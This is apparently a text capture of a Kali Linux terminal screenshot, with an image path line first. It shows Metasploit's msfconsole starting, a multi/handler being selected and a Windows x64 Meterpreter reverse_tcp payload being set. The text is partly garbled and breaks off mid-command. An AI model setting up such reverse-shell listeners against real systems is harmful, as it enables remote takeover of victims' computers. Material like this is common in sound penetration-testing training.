 File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
root@kali:~# msfconsole
[-] ***rting the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
METASPLOIT
=[ metasploit v5.0.20-dev ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > optio